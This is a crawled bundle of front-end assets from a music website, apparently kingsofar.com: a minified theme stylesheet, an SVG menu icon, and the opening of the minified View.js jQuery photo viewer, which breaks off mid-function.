0;background-image:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/feature-dark-bg.png);font-size:14px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:capitalize!important;color:#fff;text-shadow:0 1px 0 #000}.featuretitle{position:relative;height:42px;line-height:42px!important;width:100%;display:block;background-color:red;color:#fff;font-size:22px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:uppercase!important;text-align:center;padding:0;margin:0}.footerreadmore{position:absolute;bottom:0;left:0;height:42px;line-height:42px!important;width:100%;display:block;background-color:#eee;color:#999;font-size:16px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:uppercase!important;text-align:center;padding:0;margin:0}.footerreadmore:hover{position:absolute;bottom:0;left:0;height:42px;line-height:42px!important;width:100%;display:block;background-color:red;color:#fff;font-size:16px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:uppercase!important;text-align:center}.footerreadmore:active{position:absolute;bottom:0;left:0;height:42px;line-height:42px!important;width:100%;display:block;background-color:red;color:#fff;font-size:16px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:uppercase!important;text-align:center}.footerreadmore:visited{position:absolute;bottom:0;left:0;height:42px;line-height:42px!important;width:100%;display:block;background-color:#eee;color:#999;font-size:16px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:uppercase!important;text-align:center}#featurewrap{background-color:#fff;padding:2px 0 0 0;position:relative;left:50%;width:960px;height:auto;margin-left:-482px;margin-right:auto;border-left:2px solid #fff;border-right:2px solid #fff;clear:both}#featureblock{width:932px;margin:0;border-top:2px solid #292929;display:block;height:397px;padding:16px 14px 16px 14px;position:relative;clear:both}#feature1{float:left;width:221px;height:397px;margin:0 8px 0 0;position:relative}#feature2{float:left;width:221px;height:397px;margin:0 8px 0 8px;position:relative}#feature3{float:left;width:221px;height:397px;margin:0 8px 0 8px;position:relative}#feature4{float:left;width:221px;height:397px;margin:0 0 0 8px;position:relative}body{background-color:#262626;padding:0;margin:0;width:100%;height:100%;min-width:1000px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}*{outline:none;margin-right:auto}img{border:none!important}#header{position:absolute;top:0;left:0;width:100%;height:256px;display:block;min-width:1000px;z-index:89}#header1{width:100%;min-width:1000px;height:254px;background-color:#fff;border-bottom:2px solid #fff;display:block;background-image:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/header-bg.png);background-position:top center;background-repeat:repeat-y;position:relative}#header2{width:100%;min-width:1000px;height:2px;background-color:#262626;display:block;position:relative}#header3{width:100%;min-width:1000px;height:2px;background-color:#262626;zoom:1;filter:alpha(opacity=20);opacity:.2;display:block;position:relative}#headerpad{display:block;width:100%;min-width:1000px;height:258px}#contentwrap{display:block;width:100%;height:auto;background-image:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/crown-bg.png);background-position:top center;clear:both;overflow:auto;background-size:52px 90px}#bodycontentwrap{width:960px;background-color:#fff;border-left:2px solid #fff;border-right:2px solid #fff;display:block;overflow:auto;position:relative;left:50%;margin-left:-482px;margin-right:auto;vertical-align:top;background-image:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/contentbg.png);background-position:top right;background-repeat:repeat-y}#headerlogo{width:465px;height:79px;position:absolute;top:9px;left:50%;margin-left:-232px;margin-right:auto;background-image:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/kings-of-ar.png);background-repeat:no-repeat;background-size:465px 79px}#headerlogo a:link{display:block;width:100%;height:100%}a:link{text-decoration:none;outline:none}a:hover{text-decoration:none;outline:none}a:active{text-decoration:none;outline:none}a:visited{text-decoration:none;outline:none}#topleft{position:absolute;width:474px;text-align:left;color:#929292;font-size:12px;font-family:'Oswald',sans-serif;font-weight:400;font-style:normal;line-height:1em;height:auto;left:50%;margin-left:-474px;margin-right:auto;text-transform:uppercase;padding:0;top:8px}#topright{position:absolute;width:474px;text-align:right;color:#929292;font-size:12px;font-family:'Oswald',sans-serif;font-weight:400;font-style:normal;line-height:1em;height:auto;left:50%;margin-left:0;margin-right:auto;text-transform:uppercase;padding:0;top:8px}.topnav h1{font-size:12px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:1em!important;text-transform:uppercase!important;display:inline-block;padding:0;margin:0}.topnav a:link{color:#929292}.topnav a:hover{color:red}.topnav a:visited{color:#929292}.topnav a:active{color:red}#middleheader{position:absolute;width:100%;line-height:1em;height:auto;top:96px;left:0;text-align:center;color:#c9c9c9;font-size:16px;font-family:'Oswald',sans-serif;font-weight:400;font-style:normal}.headersocial{position:absolute;width:30px;height:30px;display:block;left:50%;margin-right:auto;top:27px;overflow:hidden}.headersocial a:link{display:block;width:100%;height:100%}#headerfacebook{margin-left:315px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/facebook-over.png);background-size:30px 30px!important}#headerspotify{margin-left:348px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/spotify.png);background-size:30px 30px!important}#headertwitter{margin-left:412px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/twitter-over.png);background-size:30px 30px!important}#headerrss{margin-left:444px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/rss-over.png);background-size:30px 30px!important}#headerinsta{margin-left:380px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/instagram-over.png);background-size:30px 30px!important}#headerfacebook:hover{margin-left:315px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/facebook-over.png)}#headerspotify:hover{margin-left:348px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/spotify.png)}#headertwitter:hover{margin-left:412px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/twitter-over.png)}#headerrss:hover{margin-left:444px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/rss-over.png)}#headerinsta:hover{margin-left:380px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/instagram-over.png)}#nav{width:960px;border-top:2px solid #262626;height:56px;line-height:56px;position:absolute;bottom:-2px;left:50%;margin-left:-480px;margin-right:auto;display:block}#nav h1{font-size:24px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:1em!important;text-transform:uppercase!important;display:inline-block;padding:0;margin:0;color:#262626}#headersearch #searchform #s{width:250px!important}#nav a:link{color:#262626;display:inline-block;line-height:56px;padding:0 30px}#nav a:hover{color:#fff!important;background-color:red;display:inline-block;line-height:56px;padding:0 30px}#nav a:visited{color:#262626;display:inline-block;line-height:56px;padding:0 30px}#nav a:active{color:#fff;background-color:red;display:inline-block;line-height:56px;padding:0 30px}#headersearch{position:absolute;width:248px;height:26px;right:0;top:0;padding:0;margin:0;line-height:56px}#headersearch form{margin:0;padding:0}#headersearch div{margin:0;padding:0}#searchsubmit{position:absolute;right:19px;top:18px;background-color:transparent;width:20px;height:20px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/magnify-gray.png);background-size:20px 20px;border:0;padding:0;outline:0}#searchsubmit:hover{position:absolute;right:19px;top:18px;background-color:transparent;width:20px;height:20px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/magnify-red.png);background-size:20px 20px;border:0;padding:0;outline:0;cursor:pointer}#searchform #s{width:250px;height:26px;background-color:#a2a2a2;color:#fff;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding-left:7px;position:absolute;top:15px;right:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}#searchform #s:hover{width:250px;height:26px;background-color:#eee;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding-left:7px;position:absolute;top:15px;right:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}#searchform #s:focus{width:250px;height:26px;background-color:#fff;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding-left:7px;position:absolute;top:15px;right:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}#socialbuttons{width:100%;height:37px;padding-top:17px;display:block;background-color:#eee;border-top:2px solid red;line-height:55px;text-align:center}#footerblock{width:960px;display:block;height:110px;position:relative;left:50%;margin-left:-480px}.footersocial{width:50px;height:50px;display:block;position:absolute;top:30px;left:50%}.footersocial a:link{width:100%;height:100%;display:block}#footerfacebook{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/facebook-over.png);background-size:50px 50px;margin-left:-85px}#footerspotify{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/spotify-footer.png);background-size:50px 50px;margin-left:-33px}#footerspotify:hover{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/spotify-footer-hover.png);background-size:50px 50px}#footerinsta{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/instagram-over.png);background-size:50px 50px;margin-left:19px}#footerinsta:hover{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/instagram-under.png);background-size:50px 50px;margin-left:19px}#footertwitter{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/twitter-over.png);background-size:50px 50px;margin-left:70px}#footerrss{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/rss-over.png);background-size:50px 50px;margin-left:122px}#footerkings{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/kings-over.png);margin-left:-137px;background-size:50px 50px}#footerkings:hover{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/kings-under.png);background-size:50px 50px}#footerfacebook:hover{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/facebook-under.png);background-size:50px 50px}#footertwitter:hover{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/twitter-under.png);background-size:50px 50px}#footerrss:hover{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/rss-under.png);background-size:50px 50px}#footerlinksright{position:absolute;top:30px;right:0;font-size:12px;text-transform:uppercase;text-align:right;width:475px;color:#929292;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;padding:0;margin:0;line-height:1em}#footerlinksright a:link{color:red}#footerlinksright a:hover{color:#fff}#footerlinksright a:active{color:#fff}#footerlinksright a:visited{color:red}#footerlinksleft{position:absolute;top:30px;left:0;font-size:12px;text-transform:uppercase;text-align:left;width:475px;color:#929292;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;padding:0;margin:0;line-height:1em}#footerlinksleft h1{font-size:12px!important;text-transform:uppercase!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;padding:0px!important;margin:0px!important;line-height:1em!important;display:inline-block!important}#footerlinksleft a:link{color:red}#footerlinksleft a:hover{color:#fff}#footerlinksleft a:active{color:#fff}#footerlinksleft a:visited{color:red}#footersearch{position:absolute;width:248px;height:26px;left:0;top:54px;padding:0;margin:0}#footersearch form{margin:0;padding:0}#footersearch div{margin:0;padding:0}#footersearch #searchsubmit{position:absolute;right:3px;top:3px;background-color:transparent;width:20px;height:20px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/magnify-gray.png);background-size:20px 20px;border:0;padding:0;outline:0}#footersearch #searchsubmit:hover{position:absolute;right:3px;top:3px;background-color:transparent;width:20px;height:20px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/magnify-red.png);background-size:20px 20px;border:0;padding:0;outline:0;cursor:pointer}#footersearch #searchform{padding:0 0 0 0;margin:0}#footersearch #searchform #s{width:248px;height:26px;background-color:#494949;color:#929292;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0}#footersearch #searchform #s:hover{width:248px;height:26px;background-color:#929292;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0}#footersearch #searchform #s:focus{width:248px;height:26px;background-color:#eee;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0}#footerlist{position:absolute;width:248px;height:26px;right:0;top:54px;padding:0;margin:0}#footerlist form{margin:0;padding:0}#footerlist div{margin:0;padding:0}#footerlist #searchsubmit{position:absolute;right:4px;top:4px;background-color:transparent;width:18px;height:18px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-gray.png);background-size:18px 18px;border:0;padding:0;outline:0}#footerlist #searchsubmit:hover{position:absolute;right:4px;top:4px;background-color:transparent;width:18px;height:18px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-red.png);background-size:18px 18px;border:0;padding:0;outline:0;cursor:pointer}#footerlist #listform{padding:0 0 0 0;margin:0}#footerlist #listform #newsletterinput{width:248px;height:26px;background-color:#494949;color:#929292;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}#footerlist #listform #newsletterinput:hover{width:248px;height:26px;background-color:#929292;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}#footerlist #listform #newsletterinput:focus{width:248px;height:26px;background-color:#eee;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}#rightcolumn{width:282px;background-color:#eee;display:block;float:right;min-height:100%;vertical-align:top}.sidebartitle{display:block;background-color:#a2a2a2;border-top:2px solid #fff;border-bottom:2px solid #fff;font-size:22px;color:#fff;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:49px!important;height:49px;text-transform:uppercase;text-align:center;position:relative;vertical-align:top}.sidebarpic{margin:16px 16px 16px 16px}.sidebarlist{position:relative;margin:16px 16px 16px 16px;width:250px;height:26px;padding:0}.sidebarlist form{margin:0;padding:0}.sidebarlist div{margin:0;padding:0}.sidebarlist #searchsubmit{position:absolute;right:4px;top:4px;background-color:transparent;width:18px;height:18px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-gray.png);background-size:18px 18px;border:0;padding:0;outline:0}.sidebarlist #searchsubmit:hover{position:absolute;right:4px;top:4px;background-color:transparent;width:18px;height:18px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-red.png);background-size:18px 18px;border:0;padding:0;outline:0;cursor:pointer}.sidebarlist #listform{padding:0 0 0 0;margin:0}.sidebarlist #listform #newsletterinput{width:250px;height:26px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0;background:#4be0bb;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.sidebarlist #listform #newsletterinput:hover{width:250px;height:26px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0;background:#4be0bb;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.sidebarlist #listform #newsletterinput:focus{width:250px;height:26px;background-color:#eee!important;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.recentposts li{list-style:none;display:block;width:100%;padding:0;text-align:center;line-height:1.2em;font-family:helvetica,arial,verdana,sans-serif;font-size:12px;font-weight:700;margin:0;border-bottom:2px solid #fff;position:relative;clear:both}.recentposts li:hover{color:#262626!important;background-color:#a2a2a2;text-shadow:0 1px 0 #eee}.recentposts li a:link{padding:7px;width:268px;color:#999;display:block;text-shadow:0 1px 0 #fff}.recentposts li a:hover{padding:7px;width:268px;display:block;color:#262626!important;background-color:#a2a2a2;text-shadow:0 1px 0 #eee}.recentposts li a:active{padding:7px;width:268px;color:#999;display:block}.recentposts li a:visited{padding:7px;width:268px;color:#999;display:block}.recentposts{width:100%;height:auto;overflow:auto;display:block;position:relative;clear:both}#leftcolumn{width:650px;display:block;float:left;margin:0 15px 0 13px;height:auto;vertical-align:top;padding-bottom:15px}#tweetbox{width:calc(100% - 30px);background-color:#fff;margin:15px 0 0 0;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;padding:15px;text-align:center;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;color:#a2a2a2;background-color:#FBFBFB;vertical-align:top;min-height:400px}#tweetbox ul{width:100%;height:auto;padding:0;margin:0;line-height:1.5em;list-style:none}#tweetbox li{width:100%;height:auto;padding:0;margin:0;line-height:1.6em;list-style:none;font-size:16px;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-align:left;margin:15px 0;border-top:1px solid #eee;padding:15px 0 0 0}#tweetbox li a:link{color:red}#tweetbox li a:hover{color:#292929}#tweetbox li a:active{color:red}#tweetbox li a:visited{color:red}.really_simple_twitter_widget{padding:0;margin:0}#tweetfoot{width:100%;height:20px;padding:7px 0 16px 0;text-align:center;position:relative}#tweettail{position:absolute;top:0;left:50%;margin-left:-60px;width:27px;height:18px;background-image:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/twitter-tail.png);background-size:27px 18px}#idc-container{margin:1.5em 0 0 0!important}#IDCommentsHead{display:none!important}.idc-foot{display:none!important}.idc-new{margin:0px!important;overflow:auto;height:auto;clear:both}#IDCommentsNewThread{margin:0!important}.viewer li{-webkit-transition:width 500ms cubic-bezier(.075,.82,.165,1);-moz-transition:width 500ms cubic-bezier(.075,.82,.165,1);transition:width 500ms cubic-bezier(.075,.82,.165,1)}.viewer .caption{visibility:hidden;opacity:0;-webkit-transition:opacity 1.5s ease-in-out;-moz-transition:opacity 1.5s ease-in-out;transition:opacity 1.5s ease-in-out}.viewer .current .caption{opacity:100;visibility:visible}.viewer img{max-width:100%;max-height:100%;cursor:pointer;position:relative;height:auto;width:auto;vertical-align:middle;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}.caption{font-size:16px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:capitalize!important}.close{display:block;width:35px;height:35px;line-height:30px;font-size:60px!important;margin:0!important;padding:0px!important;overflow:hidden;text-transform:uppercase!important;font-family:arial!important;font-weight:bold!important}.sidebartitle a:link{color:#fff}.sidebartitle a:hover{color:#262626}.sidebartitle a:visited{color:#fff}.sidebartitle a:active{color:#fff}.artistcrown{height:14px;position:relative;margin:0 5px 0 0}.joinbadge{width:59px;height:auto;position:absolute;top:-5px;left:14px;z-index:2}.headerlist{display:block;position:absolute;left:50%;margin-left:-183px;top:123px}.headerlist input#newsletterinput{border:none;background:#ececec;width:416px;background-color:#eee;color:#5C5C5C;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:36px!important;outline:none;font-size:16px;padding:0 15px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.headerlist input#newsletterinput:hover{background-color:#a2a2a2;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.headerlist input#searchsubmit{position:absolute;right:9px;top:9px;background-color:transparent;width:18px;height:18px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-gray.png);background-size:18px 18px;border:0;padding:0;outline:0;cursor:pointer;opacity:.5}.headerlist input#searchsubmit:hover{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-red.png)!important;background-size:18px 18px!important;opacity:1}.headerlist .joinbadge{left:-49px}.event{display:inline-block;margin:8px;background:#eee;border-bottom:2px solid #262626;vertical-align:top}.event .featurepic{margin:0;float:none;display:block}.eventinfo{font-family:helvetica,arial,sans-serif;text-align:center;font-size:12px;line-height:1.2em;padding:10px;color:rgb(38,38,38);width:201px}.eventinfo a{color:#262626}.event.featuredevent{background:red}.eventtickets{display:block;width:100%;font-size:18px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:uppercase!important;border-top:2px solid #fff;line-height:40px;color:#262626;text-align:center}.eventtickets:hover{color:#555!important}.ninja-forms-form label{font-size:12px!important;margin:2em 0 0 0!important;line-height:1em!important;display:block!important;clear:both!important}.ninja-forms-form input{height:26px!important;background-color:#eee;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding-left:7px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.ninja-forms-form input:hover{background-color:#efefef}.ninja-forms-form input:focus{background-color:#fff}div#ui-datepicker-div a{color:#262626!important}div#ui-datepicker-div{font-family:helvetica,arial,sans-serif;font-size:11px!important;border-radius:10px;border:1px solid #ccc;box-shadow:0 3px 5px rgba(0,0,0,.2);color:#262626;margin-top:5px}table.ui-datepicker-calendar{font-size:11px;color:#262626}.ninja-forms-form hr{border:0;border-bottom:1px dashed #ccc;background:#FFF}select.ninja-forms-field{outline:none;border:0;background:#eee;color:#262626;height:26px;line-height:20px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:capitalize!important;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}#nf_submit_1{display:block!important;overflow:visible!important;height:auto!important;margin:auto!important}#nf_submit_1 input{display:block;background-color:red;border-top:2px solid #fff;border-bottom:2px solid #fff;font-size:22px;color:#fff;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;min-height:49px;line-height:49px!important;text-transform:uppercase;text-align:center;position:relative;width:100%;padding:0;margin:0;cursor:pointer}.ninja-forms-field-error{font-size:11px;color:#bbb}.ninja-forms-error input{outline:1px solid red}div#nf_processing_1{background:#f5f5f5;text-align:center;line-height:49px;height:49px}#nf_processing_1 input{background:none;margin:0;padding:0;color:#4be0bb!important;line-height:49px!important;height:49px!important;font-size:18px}.ninja-forms-response-msg p{width:100%;height:34px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:34px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;margin:0 0 1em 0;display:block;text-align:center;background:#4be0bb;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.homewrap .thecontent a.view img{width:auto;max-width:100%;height:auto}.homewrap .thecontent a.view{width:calc(50% - 11px);height:auto;float:left;margin-right:15px;margin-bottom:15px}.twitter-tweet-button{margin-right:25px!important}.posttitle#comments h2{padding:8px 0 13px 0;text-align:center;display:block}.contentbanner img{width:650px!important;height:auto!important}.contentbanner{margin-bottom:0px!important;margin-top:0px!important;display:block}.topcontentbanner{margin:15px 0 0 0!important}.headerlist form{margin:0px!important;top:6px;position:relative}#tweetbox li:first-child{border-top:none;padding-top:0;margin-top:0}#tweetbox li:last-child{padding-bottom:0;margin-bottom:0}.socialblocks{font-size:0;margin-top:15px}.leftsocialblock{width:calc(50% - 7px);display:inline-block;margin-right:7px;vertical-align:top}.rightsocialblock{display:inline-block;margin-left:8px;width:calc(50% - 8px);vertical-align:top}.tweetfooter .fb_iframe_widget{display:inline-block;position:relative;width:48px!important;height:20px!important;overflow:hidden}.rightsocialblock #tweetfoot,.leftsocialblock #tweetfoot{padding-bottom:0px!important}.socialblocks .sidebartitle{border:none}#headerinsertion{width:960px;margin:0 auto;min-width:auto;background-color:#fff}.h-intern{padding:15px 0 25px;margin:0 auto}.singleliner{padding:16px 10px;font-size:20px;text-align:left;border-bottom:2px solid #bbc3cd;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:1em!important;text-transform:uppercase!important}.singleliner a{color:#000}.singleliner a:hover{color:red}.innersection{max-width:650px;margin:0 15px 0 13px}

--- FILE ---
content_type: image/svg+xml
request_url: https://kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/icon-color-reduced-menu.svg
body_size: 298
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Reduced_Menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 100 64.9" style="enable-background:new 0 0 100 64.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#222222;}
</style>
<g id="Icons">
	<g>
		<g>
			<path class="st0" d="M0-0.2h100v13.4H0V-0.2z"/>
		</g>
	</g>
</g>
<g id="Icons_00000037657255040639587150000007897693769239857536_">
	<g>
		<g>
			<path class="st0" d="M0,25.7h100V39H0V25.7z"/>
		</g>
	</g>
</g>
<g id="Icons_00000007402906459772556660000007010783666219822489_">
	<g>
		<g>
			<path class="st0" d="M0,51.5h100v13.4H0V51.5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/view.min.js?auto
body_size: 3169
content:
/*
 @name			 View.js — A simple, lightweight, jQuery photo viewer for the web
 @category   Lightbox, Image Viewer
 @author     Rogie King <rogie@finegoodsmarket.com>
 @copyright  2011-2011 Rogie King
 @version		 1.02 
 @license    By purchasing View.js, you agree to the following: View.js remain property of Rogie King. View.js may be used by the licensee in any personal or commercial projects. View.js may not be resold or  redistributed. For example: packaged in an application where it could be downloaded for free, such as an open-source project or other application where View.js is bundled along with other files.View.js — A simple, lightweight, jQuery photo viewer for the web by Rogie King is licensed under a Creative Commons Attribution-NoDerivs 3.0 Unported License.
*/

function View(a,b){function v(){t();q();d=c.find("img");g("body").append(c);if(!View._cssified){n()}View._cssified=true;u();i.sync();i.close();if(b.preload){i.show(d.eq(0))}i._ie7=navigator.userAgent.indexOf("MSIE 7")>-1;g(window).resize(function(){i.sync()})}function u(){c.unbind("click.view").bind("click.view",m)}function t(){if(typeof a=="object"&&a.jquery){a.filter("a[href]").each(function(){if(s(this.href)||!b.validateUrls){h.push({src:this.href,caption:this.title})}g(this).unbind("click.view").bind("click.view",r)})}else if(g.isArray(a)){h=a}}function s(a){return/\.(jpeg|jpg|gif|png)(\?|#)?(.*)?$/ig.test(a)}function r(a){a.preventDefault();i.show(this.href);i.open()}function q(){if(g.isArray(h)){for(var a=0,b;b=h[a];++a){var c=null;var d=g('<li class="loading"/>');if(typeof b=="object"&&b.src){c=b.src}else if(typeof b=="string"){c=b}var f=new Image;f.onload=function(){i.sync();g(this).css({visibility:"visible"}).parents("li").removeClass("loading")};g(f).css({visibility:"hidden"});g(f).attr("data-src",c);if(b.caption){d.addClass("has-caption").append(g('<span class="caption" />').text(b.caption))}if(a==0){d.addClass("first")}if(a==h.length-1){d.addClass("last")}e.append(d.append(g("<div/>").append(g("<span/>").append(f))))}}}function p(a){if(!a.src){g(a).attr("src",g(a).attr("data-src"))}}function o(a,b){p(a.find("img"));a.nextAll().slice(0,b).add(a.prevAll().slice(0,b)).find("img").each(function(a,b){p(b)})}function n(){var a=g("<style />");g("head").prepend(a);var c=document.styleSheets[0];for(h in b.css){var d="";for(name in b.css[h]){d+=name+":"+b.css[h][name]+";"}var e=h.split(",");for(var f=0,h;h=e[f];++f){if(c.insertRule){c.insertRule(h+"{"+d+"}",c.cssRules.length)}else{c.addRule(h,d)}}}}function m(a){a.preventDefault();$t=g(a.target);if(e.find("li").length<=1){i.close()}if($t.is("img")){if($t.parents("li").is(".current")){i.next()}else{i.show($t)}}else if($t.is("li>div,li")){if($t.parents("li").is(".next")||$t.is(".next")){i.next()}else if($t.parents("li").is(".previous")||$t.is(".previous")){i.prev()}else{i.close()}}else{i.close()}}function l(a){g.each(b.keys,function(b,c){for(var d=0;d<c.length;++d){if(a.keyCode==c[d]){i[b]()}}})}function k(a){var b='[src="'+a+'"],[data-src="'+a+'"]';return 